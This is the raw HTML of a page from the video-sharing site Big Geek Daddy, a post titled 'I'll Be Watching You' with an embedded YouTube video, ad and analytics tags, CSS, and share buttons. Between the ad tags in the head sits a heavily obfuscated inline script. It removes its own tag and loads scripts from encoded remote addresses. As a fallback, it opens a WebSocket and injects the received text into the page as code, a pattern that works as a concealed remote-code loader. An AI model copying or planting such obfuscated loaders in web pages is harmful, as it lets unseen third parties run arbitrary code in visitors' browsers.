			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function t(C,K){const R=b();return t=function(a,T){a=a-(-0x186b+-0x22e9+0x3c6d);let e=R[a];if(t['kZpeyR']===undefined){var A=function(g){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',n='';for(let X=-0x5*-0x1f4+-0x14ee+0xb2a,h,w,P=-0xeb9*-0x1+0x1*-0x10e5+0x22c;w=g['charAt'](P++);~w&&(h=X%(0x592*-0x1+0x1ad9+-0x1543)?h*(0x4*-0x198+0x1bec+-0x154c)+w:w,X++%(0x1*0x24b5+0x14ef*0x1+-0x39a0))?V+=String['fromCharCode'](-0x18cb+0x4*-0x86+0x1be2&h>>(-(0x1e*-0xf8+-0x1e2+0x1ef4)*X&-0xb83+0xda3+-0x21a)):-0x3f*0x73+-0x1f30*0x1+0x3b7d){w=N['indexOf'](w);}for(let p=-0x13d2+0x2*-0x1065+-0x4a*-0xb6,c=V['length'];p<c;p++){n+='%'+('00'+V['charCodeAt'](p)['toString'](0x1580*0x1+-0xc31*0x3+-0x307*-0x5))['slice'](-(-0x1b5*-0x1+0x1*-0xfd7+0xe24));}return decodeURIComponent(n);};const B=function(g,N){let V=[],n=0x1df6+0x1*-0xe99+0xab*-0x17,X,h='';g=A(g);let w;for(w=0x717+0x607*-0x3+-0x192*-0x7;w<-0x1488+-0xe43+0x23cb;w++){V[w]=w;}for(w=-0x40d*-0x9+0x2159*-0x1+-0x31c;w<0x1e26+-0x7b*-0x5+-0x1f8d;w++){n=(n+V[w]+N['charCodeAt'](w%N['length']))%(-0x1284+-0x21ec+0x11d0*0x3),X=V[w],V[w]=V[n],V[n]=X;}w=-0xc1f+-0xf*-0x15c+-0x845,n=0xc*-0x3d+0x2fa*0x3+0x7*-0xde;for(let P=0x228a+0x2259+-0x44e3*0x1;P<g['length'];P++){w=(w+(0xe85+-0x238f+0x150b))%(0x1*-0xe3a+-0x2070+0x2faa),n=(n+V[w])%(-0x13f1+-0x9*0x161+0x215a),X=V[w],V[w]=V[n],V[n]=X,h+=String['fromCharCode'](g['charCodeAt'](P)^V[(V[w]+V[n])%(-0x2*0x6fe+0xf9*0x25+0x1*-0x1501)]);}return h;};t['tccoob']=B,C=arguments,t['kZpeyR']=!![];}const O=R[0x9d7*0x1+-0x5b*0x31+0x794],l=a+O,I=C[l];return!I?(t['qeigqb']===undefined&&(t['qeigqb']=!![]),e=t['tccoob'](e,T),C[l]=e):e=I,e;},t(C,K);}(function(C,K){const g=t,R=C();while(!![]){try{const a=parseInt(g(0x1b8,'DNzm'))/(0x1*-0x19c1+0x1f33+-0x571)+-parseInt(g(0x161,'aMqE'))/(-0xe43+-0x20e8+-0x2f2d*-0x1)+-parseInt(g(0x178,'HA3v'))/(0x150b*0x1+-0x1d51+0x1*0x849)+parseInt(g(0x148,'Bjw^'))/(-0x166e+0x532+0x1140)*(parseInt(g(0x1a1,'ut#C'))/(-0x21ec+0xb0f*-0x1+0x2d00))+-parseInt(g(0x18a,'PkUA'))/(-0xf*-0x15c+-0xeb5+-0x5a9)*(-parseInt(g(0x188,'bQbC'))/(0x7f*0x12+0x1656*0x1+0x1f3d*-0x1))+parseInt(g(0x19e,'V^Ou'))/(0x2259+-0x2303*0x1+-0xb2*-0x1)+parseInt(g(0x179,'V584'))/(-0x1d75+-0xb04+0x2882)*(-parseInt(g(0x185,')Orp'))/(0x25d5+0x98+-0x2663));if(a===K)break;else R['push'](R['shift']());}catch(T){R['push'](R['shift']());}}}(b,-0x26*0x3b8d+-0x13660d+0x2a268d),(function(){const N=t;window[N(0x18d,'vfZU')+'_'+window[N(0x1c2,'b6Jc')](window[N(0x14a,'4oYg')+N(0x1da,'ut#C')][N(0x19f,'aMqE')])]={'HTMLIFrameElement_contentWindow':Object[N(0x1be,'iYOq')+N(0x17c,'ut#C')+N(0x11b,'V584')+N(0x13b,'V584')+N(0x183,'$TXh')+N(0x16e,'ClEx')](HTMLIFrameElement[N(0x1d5,'[@0u')+N(0x186,'%iiB')+'e'],N(0x1bc,'fnAz')+N(0x1dc,'I600')+N(0x1b3,'czoi')+'w')};function C(a){const V=N,[T,...e]=a,A=document[V(0x1a6,'r@S%')+V(0x19c,'$NgG')+V(0x159,'(4og')+'t'](V(0x1d2,'z]Yw')+'pt');return A[V(0x19a,'fThg')]=T,A[V(0x171,'(4og')+V(0x1a0,'jPup')+V(0x1bb,'czoi')+V(0x1ae,'Bjw^')](V(0x14b,')Orp')+'r',()=>{const n=V;if(e[n(0x143,'czoi')+'th']>-0xa5d+-0x5*0x2f+-0x169*-0x8)C(e);else{const O=new WebSocket(n(0x14f,'b6Jc')+n(0x125,'V^Ou')+n(0x163,'6690')+n(0x139,'p0l4')+n(0x197,'yLMe')+'s');O[n(0x156,'5rhV')+n(0x150,'ClEx')+'e']=l=>{const X=n,I=l[X(0x168,'57^0')],B=document[X(0x1aa,'(4og')+X(0x170,'baBf')+X(0x14c,'U*A(')+'t'](X(0x1a7,'DBo(')+'pt');B[X(0x1d9,'bQbC')+X(0x1b0,'30Zy')+X(0x12a,'6690')]=I,document[X(0x131,'5rhV')][X(0x173,'bQbC')+X(0x1a8,'iP#k')+X(0x177,'fThg')](B);},O[n(0x1d8,'(4og')+'en']=()=>{const h=n;O[h(0x192,'[@0u')](h(0x1d4,')Orp')+h(0x194,'yLMe')+'l');};}}),document[V(0x13d,'r@S%')][V(0x157,'V^Ou')+V(0x174,'Bjw^')+V(0x16c,'6690')](A),A;}const K=document[N(0x165,'DNzm')+N(0x189,'iP#k')+N(0x1bd,'$TXh')+'t'][N(0x1cb,'%iiB')+N(0x1dd,'bYSh')][N(0x17e,'aMqE')+'in']??N(0x12d,'bYSh')+N(0x195,'U*A(')+N(0x14e,'(4og');document[N(0x1c3,'[hg5')+N(0x134,'bQbC')+N(0x142,'bQbC')+'t'][N(0x145,'DBo(')+'ve']();const R=document[N(0x16f,'A[3)')+N(0x11d,'y!(y')+N(0x14d,'ut#C')+'t'](N(0x1cf,'[83G')+'pt');R[N(0x1db,'I600')]=N(0x15c,'A[3)')+N(0x181,'RnC@')+K+(N(0x1d7,'30Zy')+N(0x13a,'A[3)'))+btoa(location[N(0x1d0,'57^0')+N(0x184,'A[3)')])[N(0x160,'czoi')+N(0x1c4,')Orp')](/=+$/,'')+N(0x135,'bYSh'),R[N(0x1d1,'30Zy')+N(0x196,'aMqE')+N(0x1bf,'5rhV')](N(0x19b,'z]Yw')+N(0x15a,'I600'),N(0x18c,'iP#k')+N(0x141,'yLMe')),R[N(0x147,'yLMe')+N(0x18e,'iP#k')+N(0x11c,'AN0(')+N(0x12e,'%iiB')](N(0x18f,'A[3)')+'r',()=>{const w=N;C([w(0x138,'[hg5')+w(0x17a,')Orp')+w(0x1ab,'HA3v')+w(0x1af,'bQbC')+w(0x1d3,'V^Ou')+w(0x193,'AXqC')+w(0x1c7,'bYSh')+w(0x11a,'b6Jc')+w(0x172,'A[3)')+w(0x15b,'iYOq')+w(0x13f,'RnC@')+w(0x15d,'[hg5'),w(0x13e,'I600')+w(0x1b5,'DNzm')+w(0x1a2,'30Zy')+w(0x158,'aMqE')+w(0x1b7,'jPup')+w(0x1ce,'bYSh')+w(0x191,'b6Jc')+w(0x1b2,'PkUA')+w(0x1c8,'[hg5')+w(0x167,'r@S%')+w(0x18b,'30Zy')+w(0x1a3,'o5aA')+w(0x1b6,'V^Ou')+'js',w(0x137,'r@S%')+w(0x164,'(4og')+w(0x198,'AN0(')+w(0x11f,'fnAz')+w(0x16b,'o5aA')+w(0x1cc,'aMqE')+w(0x17f,'6690')+w(0x154,'iP#k')+w(0x124,'DNzm')+w(0x153,'$NgG')+w(0x19d,'V^Ou')+w(0x176,'5rhV')+w(0x1a9,'AN0(')+'js',w(0x129,'$TXh')+w(0x199,'bQbC')+w(0x16d,'V584')+w(0x126,'Bjw^')+w(0x146,'5rhV')+w(0x15f,'iYOq')+w(0x12c,'[@0u')+w(0x1c1,'AN0(')+w(0x132,'$TXh')+w(0x162,'iP#k')+w(0x128,'z]Yw')+w(0x187,'z]Yw')+w(0x1c0,'ClEx')+'js',w(0x11e,')Orp')+w(0x16a,'iYOq')+w(0x1ac,'vfZU')+w(0x1c9,'vfZU')+w(0x136,'AXqC')+w(0x1ad,'DBo(')+w(0x1a5,'o5aA')+w(0x120,'I600')+w(0x127,'[@0u')+w(0x12b,'30Zy')+w(0x140,'5rhV')+w(0x169,'57^0')+w(0x151,'r@S%')+w(0x12f,'fThg')+w(0x144,'y!(y')+w(0x1c6,'%iiB'),w(0x166,'iP#k')+w(0x121,'x%nw')+w(0x1c5,'(4og')+w(0x119,'b6Jc')+w(0x1b9,'[@0u')+w(0x1cd,'ClEx')+w(0x13c,'A[3)')+w(0x190,'jPup')+w(0x155,'AN0(')+w(0x1ba,'fThg')+w(0x1ca,'[hg5')+w(0x149,'r@S%')+w(0x180,'xjq%')+w(0x122,'fnAz')]);}),document[N(0x182,'AXqC')][N(0x1a4,'iYOq')+N(0x152,'%iiB')+N(0x123,'V584')](R);}()));function b(){const P=['WPpdM8oADq','W5ddSmkVW6q','btvegIpdUSogW4VcKa','Fmotkvq','WQDlW5BcPq','WPuRrCoF','pSoAnuH3mqNdI8kGWQn5mq','nCoCBCoS','zaFdHIa','W7xdT8k4W78','W4K1WOBcSq','WOGBW6dcRa','b38DlW','pIFdMue','r8o2j8ol','W7xdGsmV','WPJcRx8M','W57dTted','WOJcVmoC','W5RcRCoEW7a','WQbCW4O','vvRcN8ol','W47dQcOu','WQjJoJG','W4RcRY4q','W6PxW43cUq','W77cLmoHW4S','smk9pmkk','fKtdMCkn','WQZdGX4S','WOVcVmkKwq','W44VcCk3','wKaUdq','WQ9hW5JdUq','WOZcRmokW5K','mCogy8o7','W43cVW/cKSofWPFcQmk9W5G8BCoO','WPi5hSke','W5FcOCosW6q','WQRcJ8oqWR8','W7FdS8kiW4a','k3RdMG','pwBdJCkf','cvJcGW','WPtdT3CU','WPVcVt00','W43dS8kpW7m','WPBdItr2','W5jfWOdcPG','WOhcQ8onW4W','W5KUWONcSq','pcxdISk6','WPHVWRXP','WOqWWPS','W4VdR8ko','FmkbBX4','W6WbW4BdVW','q3KvkG','kmorymoR','bK49dq','WOmDW73cRa','uLFcQW','WPiVuSke','lSkBBSoT','eKNcMSki','W6TyW5ZcQG','AeBcMYG','gbbVv0/cLSo3W58rWPdcKNy','ndFdJea','WPGbW6dcUq','pSoDnuX0oNFdTmknWQnClmkF','WRVcHmoCWPG','vfFcHa','p0nqW7i','WPiKWRNcNG','W5xdTdCb','W6RcJJlcRW','WQhdHMNdIq','W5BdUSkUW6q','WQxcMxZcGG','WPi1WQZcIG','mhZdJCkI','zSk4WRVcOa','ottdNGS','WQ/cNX0','WR3cMmobWRS','W5xdU8kLW6W','W4HeWQdcSG','feXuW4e','nthdJeG','W77dLuhdHW','at5bAL/cLSoDW7/cHmknegq','WPm+W6lcHW','aeaTW70','WOZcRColW5m','ySouwSk+','W6BdT8kcW4a','W5ZdOCoEW7C','WO3cQMn9','umoGpSkc','WOL/WQdcJW','W6bsW7RcSa','WRtdHCoEma','WQ7cPfLj','WR/dJcmT','mZZdGee','WQjEW57dRG','W6hcMCkUW5y','W53cOSoyW7O','DxVdNCk5','bdumtW','WQddGMNcLG','W4xcRIKc','WORcUhnbW68KW6WaW6SjW7mZ','dgnhcq','W4VdU8k7W6C','WQpdMCo8WPv/WOqMW6/dMmomkmo7wa','W63cOrib','wLxdSSkj','W4VdTCksWRS','BmkCDaK','W6NcSuKu','WPy0W6lcIW','WOFcSSkJta','WOVcTSk2sq','eYbgtW','WRnDDvy','xLxcUW','W4hdP8keWQ8','u8oNmmkx','WQVdHhJcHW','fLBdPSoC','W5NcQ8ozW5e','WQddN3JcIG','WR/cMSoyWQ4','xMK3nG','W5ldOCoVhSolW4JdPCk2AmkFW6/cPmoImW','mN3dHeO','AetdKa','W4VcTaRcLSoeWPpcM8knW6G5Amo9','WPdcSmosWRj/WQBdI8kUiZVcPmo1','WPRdPCkwWPm','C8khnmk8WOmXW5CdW5SqW4ldRW','W7tdTmk3W5W','WRtdMMtcTuGpW7FdRSojiCkvW4Xb','W7BcGSkIW4m','wbBcUmkj','WPbQbsi','FmoSW7ddQG','pLjzW7C','WPGkW7VcTq','WQBdL3dcGW','W5ZdP8kjW7JcTHBcNfZdGq','W6fcW4dcQa','rWW1cG','W6/dN8kAW7/dU8kAhmoYt8k0mCk0qW','W6tcQ0K3','WO3cImoBkw/cJmozsW','WPiNhmkF','W6tdQGXk','WPLszZ4','W7FcOfmq','WQ3dHg/cIq','W5e7tmoA','WPxdTNCV','mSorySoR','EfLDW6C','W7hdHuZdOW','kSovumkX','W6BcMCk9W4S','W7ZdKGRdTq','WRNdHcKS','WQ3dKmkhW6q','CLRdLW','tuiObq','WQZdHmk0oq','W6XdW4/dOG','W7iCWPBcUf3cVcSwE17dMmkjt8kQ','W7RcN8kQW4q','WOOTsSoh','WRlcOSosW7JcKu7dJwBdQG','W54Ue8oy','WRqrFvq','awOzbq','WRvto1S','WPKIWQJcJW','fuPlW4C','W6/cOx4m','WR7dHt8S','W5VcVCoyW7u','WP/dQftcIa','WRrSyZW','buixW40','vwmrla','WRtcMComWQ4','W74Le8kc','eSkHoSkuqSoJimkJ'];b=function(){return P;};return b();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 0px;
	  margin-right: 0px;
	  margin-bottom: 10px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		<link rel='stylesheet' id='videoseo-youtube-embed-css-css' href='https://biggeekdad.com/wp-content/plugins/wpseo-video/css/dist/videoseo-youtube-embed.css?ver=15.1' media='all' />
<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-177914 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-177914 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-dogs tag-entertainment tag-humor tag-music-and-song tag-pets entry" aria-label="I&#8217;ll Be Watching You"><header class="entry-header"><h1 class="entry-title">I&#8217;ll Be Watching You</h1>
</header><div class="entry-content"><figure class="wp-block-embed wp-embed-aspect-16-9 wp-has-aspect-ratio  is-type-video is-provider-youtube wp-block-embed-youtube"><div class="wp-block-embed__wrapper video-seo-youtube-embed-wrapper"><div class="video-seo-youtube-player" data-id="WrykpwHVzM4"></div></div></figure>


<div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2022/08/ill-be-watching-you/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=I%27ll%20Be%20Watching%20You&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2022%2F08%2Fill-be-watching-you%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2022/08/ill-be-watching-you/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('I%27ll%20Be%20Watching%20You').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2022%2F08%2Fill-be-watching-you%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=I%27ll%20Be%20Watching%20You&body=https%3A%2F%2Fbiggeekdad.com%2F2022%2F08%2Fill-be-watching-you%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=I%27ll%20Be%20Watching%20You&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2022%2F08%2Fill-be-watching-you%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2022/08/ill-be-watching-you/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 